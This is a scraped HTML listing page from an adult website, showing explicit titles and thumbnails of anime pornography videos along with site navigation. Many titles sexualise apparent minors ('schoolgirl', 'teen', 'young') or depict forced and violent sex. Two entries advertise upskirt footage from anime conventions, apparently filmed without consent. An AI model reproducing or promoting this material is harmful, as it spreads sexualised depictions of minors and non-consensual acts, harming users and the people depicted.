

--- FILE ---
content_type: text/html
request_url: https://sexanime.org/en/category/18612277/Anime/popular/1/
body_size: 10263
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Anime - XXX anime videos featuring amorous Anime action</title>
        <meta name="description" content="Enjoy hot scenes of Anime sex with your favorite Anime characters in stunning HD quality." />
        <link rel="alternate" hreflang="ar" href="/ar/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/18612277/Anime/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/18612277/Anime/popular/1/" />
 
        <link rel="canonical" href="https://sexanime.org/en/category/18612277/Anime/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=18612277;</script>
<script src="/js/8zILHCjSlGqtleCGc8jB.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Sex <span class="logo-icon"></span> <span>Anime</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">Live Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/porn-pictures-sites/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Anime @ Sex Anime</h1>
            
                
            <div class="filters">
                <a href="/en/category/18612277/Anime/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/18612277/Anime/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639282483305/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a4ad7069" src="/thumbs/305/3824942639282483305_0.jpg" alt="Pokemon SMgirls" width="320" height="240">
                            </div>
                            <p>Pokemon SMgirls</p>
                        </a>
                        <span class="lay">9:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837214648694/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec5389976" src="/thumbs/694/13554958837214648694_0.jpg" alt="Bondage hentai pregnant gets ass and mouth injection" width="320" height="240">
                            </div>
                            <p>Bondage hentai pregnant gets ass and mouth injection</p>
                        </a>
                        <span class="lay">8:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637970969800/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10568154c8" src="/thumbs/800/3824942637970969800_0.jpg" alt="Bikini Warriors - 04" width="320" height="240">
                            </div>
                            <p>Bikini Warriors - 04</p>
                        </a>
                        <span class="lay">4:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837019496029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb996ce5d" src="/thumbs/29/13554958837019496029_0.jpg" alt="Caught and tied up hentai girls" width="320" height="240">
                            </div>
                            <p>Caught and tied up hentai girls</p>
                        </a>
                        <span class="lay">6:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8464687456758347662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75789c64e2c9378e" src="/thumbs/662/8464687456758347662_0.jpg" alt="Naruto XXX Porn Parody - Sakura & Naruto Full Blowjob Animation (Hard Sex) ( Anime Hentai)" width="320" height="240">
                            </div>
                            <p>Naruto XXX Porn Parody - Sakura & Naruto Full Blowjob Animation (Hard Sex) ( Anime Hentai)</p>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834871518013/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e398f433d" src="/thumbs/13/13554958834871518013_0.jpg" alt="Foot fetish and blowjob in hentai video" width="320" height="240">
                            </div>
                            <p>Foot fetish and blowjob in hentai video</p>
                        </a>
                        <span class="lay">5:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9158764241585292678/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7f1a778d713dc586" src="/thumbs/678/9158764241585292678_0.jpg" alt="Ladybug Hentai - Handjob and Fucked with creampie by Cat Noir in a park - Japanese Asian Manga Anime Game Porn" width="320" height="240">
                            </div>
                            <p>Ladybug Hentai - Handjob and Fucked with creampie by Cat Noir in a park - Japanese Asian Manga Anime Game Porn</p>
                        </a>
                        <span class="lay">13:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836611634132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea14753d4" src="/thumbs/132/13554958836611634132_0.jpg" alt="Hentai schoolgirl gets gangbanged" width="320" height="240">
                            </div>
                            <p>Hentai schoolgirl gets gangbanged</p>
                        </a>
                        <span class="lay">5:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837281947592/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec93b7fc8" src="/thumbs/592/13554958837281947592_0.jpg" alt="Japanese hentai cutie brutally gangbanged" width="320" height="240">
                            </div>
                            <p>Japanese hentai cutie brutally gangbanged</p>
                        </a>
                        <span class="lay">5:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834936204436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3d6a4c94" src="/thumbs/436/13554958834936204436_0.jpg" alt="Hentai schoolgirl fucked" width="320" height="240">
                            </div>
                            <p>Hentai schoolgirl fucked</p>
                        </a>
                        <span class="lay">6:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837445429035/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed2fa072b" src="/thumbs/35/13554958837445429035_0.jpg" alt="Hentai coed poked hard by brutal tentacles" width="320" height="240">
                            </div>
                            <p>Hentai coed poked hard by brutal tentacles</p>
                        </a>
                        <span class="lay">5:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834822708861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e36a67e7d" src="/thumbs/861/13554958834822708861_0.jpg" alt="First time sex of beautiful anime babe" width="320" height="240">
                            </div>
                            <p>First time sex of beautiful anime babe</p>
                        </a>
                        <span class="lay">5:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837533110136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed833ef78" src="/thumbs/136/13554958837533110136_0.jpg" alt="Hentai girl sandwiched between two guys" width="320" height="240">
                            </div>
                            <p>Hentai girl sandwiched between two guys</p>
                        </a>
                        <span class="lay">3:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837551265139/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed948f573" src="/thumbs/139/13554958837551265139_0.jpg" alt="Blindfolded hentai girl" width="320" height="240">
                            </div>
                            <p>Blindfolded hentai girl</p>
                        </a>
                        <span class="lay">6:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838077828207/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ef8abac6f" src="/thumbs/207/13554958838077828207_0.jpg" alt="Hentai girl in the bathroom" width="320" height="240">
                            </div>
                            <p>Hentai girl in the bathroom</p>
                        </a>
                        <span class="lay">6:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834893884942/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3ae48e0e" src="/thumbs/942/13554958834893884942_0.jpg" alt="Hentai shemale fucked n cummed orgy" width="320" height="240">
                            </div>
                            <p>Hentai shemale fucked n cummed orgy</p>
                        </a>
                        <span class="lay">3:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4524037130076292132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ec89bcce8e00424" src="/thumbs/132/4524037130076292132_0.jpg" alt="Boruto x Hinata Uncensored Anime Cartoon Animated Animatio" width="320" height="240">
                            </div>
                            <p>Boruto x Hinata Uncensored Anime Cartoon Animated Animatio</p>
                        </a>
                        <span class="lay">1:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544617897666/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg" alt="Furry animal anime porn and short hair teen small tits masturbation Renee" width="320" height="240">
                            </div>
                            <p>Furry animal anime porn and short hair teen small tits masturbation Renee</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835578808101/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e63b7a725" src="/thumbs/101/13554958835578808101_0.jpg" alt="Hentai cutie fucked" width="320" height="240">
                            </div>
                            <p>Hentai cutie fucked</p>
                        </a>
                        <span class="lay">8:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834590327938/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e28cca482" src="/thumbs/938/13554958834590327938_0.jpg" alt="Tied up hentai babe gets her ass toyed" width="320" height="240">
                            </div>
                            <p>Tied up hentai babe gets her ass toyed</p>
                        </a>
                        <span class="lay">3:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834727653395/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e30fc1013" src="/thumbs/395/13554958834727653395_0.jpg" alt="Hentai girls caught by robots arm and tentacles" width="320" height="240">
                            </div>
                            <p>Hentai girls caught by robots arm and tentacles</p>
                        </a>
                        <span class="lay">5:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1772461170463818598/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18990c0b2bab4366" src="/thumbs/598/1772461170463818598_0.jpg" alt="Ebony Anime Titty Fuck & Suck" width="320" height="240">
                            </div>
                            <p>Ebony Anime Titty Fuck & Suck</p>
                        </a>
                        <span class="lay">5:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834680972212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2e33c3b4" src="/thumbs/212/13554958834680972212_0.jpg" alt="Japanese hentai schoolgirl with bigboobs hot poking" width="320" height="240">
                            </div>
                            <p>Japanese hentai schoolgirl with bigboobs hot poking</p>
                        </a>
                        <span class="lay">5:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895254951687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7514451f707" src="/thumbs/687/1892856895254951687_0.jpg" alt="Anime Figure Bukkake (Queen Menace 2)" width="320" height="240">
                            </div>
                            <p>Anime Figure Bukkake (Queen Menace 2)</p>
                        </a>
                        <span class="lay">3:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834021065036/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e06de614c" src="/thumbs/36/13554958834021065036_0.jpg" alt="Busty hentai blonde hard pounding from behind" width="320" height="240">
                            </div>
                            <p>Busty hentai blonde hard pounding from behind</p>
                        </a>
                        <span class="lay">6:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834118587629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e0cae74ed" src="/thumbs/629/13554958834118587629_0.jpg" alt="Schoolgirl hentai gets licked her pink pussy and hard fucked" width="320" height="240">
                            </div>
                            <p>Schoolgirl hentai gets licked her pink pussy and hard fucked</p>
                        </a>
                        <span class="lay">10:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834015027917/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e068242cd" src="/thumbs/917/13554958834015027917_0.jpg" alt="3d hentai girl ass and mouth brutally fucked by monster" width="320" height="240">
                            </div>
                            <p>3d hentai girl ass and mouth brutally fucked by monster</p>
                        </a>
                        <span class="lay">5:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638560665698/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1079a76062" src="/thumbs/698/3824942638560665698_0.jpg" alt="Girl forcefully fucks Boyfriend playing video game" width="320" height="240">
                            </div>
                            <p>Girl forcefully fucks Boyfriend playing video game</p>
                        </a>
                        <span class="lay">0:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734812750501/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e10882a5" src="/thumbs/501/2705852734812750501_0.jpg" alt="Anime Convention Upskirts - 21" width="320" height="240">
                            </div>
                            <p>Anime Convention Upskirts - 21</p>
                        </a>
                        <span class="lay">10:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836492138395/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e9a27f79b" src="/thumbs/395/13554958836492138395_0.jpg" alt="Bigtits hentai brutally monster fucked" width="320" height="240">
                            </div>
                            <p>Bigtits hentai brutally monster fucked</p>
                        </a>
                        <span class="lay">5:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640760119314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg" alt="Young Submissive Anime Sluts Fully Enjoyed" width="320" height="240">
                            </div>
                            <p>Young Submissive Anime Sluts Fully Enjoyed</p>
                        </a>
                        <span class="lay">10:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834404540695/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1db9c117" src="/thumbs/695/13554958834404540695_0.jpg" alt="Hentai Princess with bigboobs brutally fucked by horse monster" width="320" height="240">
                            </div>
                            <p>Hentai Princess with bigboobs brutally fucked by horse monster</p>
                        </a>
                        <span class="lay">5:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837036306783/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eba97515f" src="/thumbs/783/13554958837036306783_0.jpg" alt="Huge titted hentai babe in bikini" width="320" height="240">
                            </div>
                            <p>Huge titted hentai babe in bikini</p>
                        </a>
                        <span class="lay">5:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836228751283/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e8a74ffb3" src="/thumbs/283/13554958836228751283_0.jpg" alt="Japanese hentai mom with huge jugs gets fucked by old man" width="320" height="240">
                            </div>
                            <p>Japanese hentai mom with huge jugs gets fucked by old man</p>
                        </a>
                        <span class="lay">6:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834812955050/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3611a9aa" src="/thumbs/50/13554958834812955050_0.jpg" alt="69 fuck with pretty teen hentai girl" width="320" height="240">
                            </div>
                            <p>69 fuck with pretty teen hentai girl</p>
                        </a>
                        <span class="lay">5:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14302983605948433746/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c67e67cf24cac552" src="/thumbs/746/14302983605948433746_0.jpg" alt="COSPLAY BABES Anime CC masturbates for fun" width="320" height="240">
                            </div>
                            <p>COSPLAY BABES Anime CC masturbates for fun</p>
                        </a>
                        <span class="lay">7:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835151631827/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e4a4175d3" src="/thumbs/827/13554958835151631827_0.jpg" alt="Virgin hentai nurse bondaged and brutally ass and pussy fucked" width="320" height="240">
                            </div>
                            <p>Virgin hentai nurse bondaged and brutally ass and pussy fucked</p>
                        </a>
                        <span class="lay">7:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835629019090/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e66b5cfd2" src="/thumbs/90/13554958835629019090_0.jpg" alt="Tight hentai pussy ripped apart by many cocks" width="320" height="240">
                            </div>
                            <p>Tight hentai pussy ripped apart by many cocks</p>
                        </a>
                        <span class="lay">6:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15604446307763563877/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d88e213db2e72d65" src="/thumbs/877/15604446307763563877_0.jpg" alt="Incredibles Hentai 3D - Violette Handjob, blowjob, cunnilingus and fucked - Disney Japanese manga anime porn" width="320" height="240">
                            </div>
                            <p>Incredibles Hentai 3D - Violette Handjob, blowjob, cunnilingus and fucked - Disney Japanese manga anime porn</p>
                        </a>
                        <span class="lay">19:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837475057708/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed4be202c" src="/thumbs/708/13554958837475057708_0.jpg" alt="Blindfolded hentai teen" width="320" height="240">
                            </div>
                            <p>Blindfolded hentai teen</p>
                        </a>
                        <span class="lay">5:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835441869710/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e5b8e238e" src="/thumbs/710/13554958835441869710_0.jpg" alt="Hentai cutie gets fucked" width="320" height="240">
                            </div>
                            <p>Hentai cutie gets fucked</p>
                        </a>
                        <span class="lay">6:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18303053567321706606/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fe01823ee928106e" src="/thumbs/606/18303053567321706606_0.jpg" alt="Young Japanese webcam model, Asian pussy, anime" width="320" height="240">
                            </div>
                            <p>Young Japanese webcam model, Asian pussy, anime</p>
                        </a>
                        <span class="lay">15:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837035766838/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eba8f1436" src="/thumbs/838/13554958837035766838_0.jpg" alt="Japanese hentai maid sucking stiff dick and swallowing cum" width="320" height="240">
                            </div>
                            <p>Japanese hentai maid sucking stiff dick and swallowing cum</p>
                        </a>
                        <span class="lay">6:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834353784610/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1ab34722" src="/thumbs/610/13554958834353784610_0.jpg" alt="Bigboobs Japanese hentai hot groupfucking" width="320" height="240">
                            </div>
                            <p>Bigboobs Japanese hentai hot groupfucking</p>
                        </a>
                        <span class="lay">5:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836457457232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e9816c650" src="/thumbs/232/13554958836457457232_0.jpg" alt="Enchained girl bent over and ravished" width="320" height="240">
                            </div>
                            <p>Enchained girl bent over and ravished</p>
                        </a>
                        <span class="lay">6:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834156981570/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e0ef84d42" src="/thumbs/570/13554958834156981570_0.jpg" alt="Hentai shemale girl bareback fucked" width="320" height="240">
                            </div>
                            <p>Hentai shemale girl bareback fucked</p>
                        </a>
                        <span class="lay">5:22</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836667507940/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea49be4e4" src="/thumbs/940/13554958836667507940_0.jpg" alt="Virgin hentai bondaged with muzzle hard double penetration" width="320" height="240">
                            </div>
                            <p>Virgin hentai bondaged with muzzle hard double penetration</p>
                        </a>
                        <span class="lay">7:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834571946729/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e27b42ae9" src="/thumbs/729/13554958834571946729_0.jpg" alt="Hentai babes gets fucked" width="320" height="240">
                            </div>
                            <p>Hentai babes gets fucked</p>
                        </a>
                        <span class="lay">6:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735228273515/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f9cce36b" src="/thumbs/515/2705852735228273515_0.jpg" alt="Anime Convention Upskirts - 10" width="320" height="240">
                            </div>
                            <p>Anime Convention Upskirts - 10</p>
                        </a>
                        <span class="lay">13:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14537020855497479114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9bddf72985f53ca" src="/thumbs/114/14537020855497479114_0.jpg" alt="Buxomy Housewife Japan Anime Hentai Porn Sex XXX 做愛 已婚妇女 小姐姐 御姐 游戏 动漫 動漫 漫畫" width="320" height="240">
                            </div>
                            <p>Buxomy Housewife Japan Anime Hentai Porn Sex XXX 做愛 已婚妇女 小姐姐 御姐 游戏 动漫 動漫 漫畫</p>
                        </a>
                        <span class="lay">15:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837250744244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec75f5fb4" src="/thumbs/244/13554958837250744244_0.jpg" alt="Hot hentai chicks in hardfuck videos" width="320" height="240">
                            </div>
                            <p>Hot hentai chicks in hardfuck videos</p>
                        </a>
                        <span class="lay">5:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837063878824/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ebc3c08a8" src="/thumbs/824/13554958837063878824_0.jpg" alt="Hentai nurse gets fucked" width="320" height="240">
                            </div>
                            <p>Hentai nurse gets fucked</p>
                        </a>
                        <span class="lay">7:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834703332212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2f88f374" src="/thumbs/212/13554958834703332212_0.jpg" alt="Hentai monster hard fucked a busty anime" width="320" height="240">
                            </div>
                            <p>Hentai monster hard fucked a busty anime</p>
                        </a>
                        <span class="lay">5:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836003029221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e7d00c0e5" src="/thumbs/221/13554958836003029221_0.jpg" alt="Bondage hentai coed hot doggystyle fucked" width="320" height="240">
                            </div>
                            <p>Bondage hentai coed hot doggystyle fucked</p>
                        </a>
                        <span class="lay">5:22</span>
